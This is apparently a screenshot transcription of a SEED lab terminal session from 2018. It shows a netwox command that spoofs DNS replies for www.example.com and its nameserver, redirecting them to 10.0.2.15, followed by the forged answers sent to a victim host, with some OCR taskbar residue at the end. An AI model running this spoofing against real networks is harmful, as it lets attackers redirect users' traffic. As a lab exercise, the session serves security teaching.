 seed@192.168.56.102:22 - Bitvise xterm
Last login: Fri Mar 23 18:03:49 2018 from 192.168.56.1
[03/23/18]seed@VM:~$ sudo netwox 105 --hostname "www.example.com" --hostnameip "10.0.2.15" --authnsi
p "10.0.2.15" --authns "ns.example.com"  --ttl 19000 --filter "src host 10.0.2.5" --spoofip raw
[sudo] password for seed:
DNS_question____________________________________________________.
| id=7705   rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| www.example.com. A                                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=7705   rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.com. A                                            |
| www.example.com. A 19000 10.0.2.15                            |
| ns.example.com. NS 19000 ns.example.com.                      |
| ns.example.com. A 19000 10.0.2.15                             |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=42723  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| www.example.com. AAAA                                         |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=61041  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| www.example.com. A                                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=61041  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.com. A                                            |
| www.example.com. A 19000 10.0.2.15                            |
| ns.example.com. NS 19000 ns.example.com.                      |
| ns.example.com. A 19000 10.0.2.15                             |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=39162  rcode=OK             opcode=QUERY                   |
英
Ps
英
20:39
2018/3/23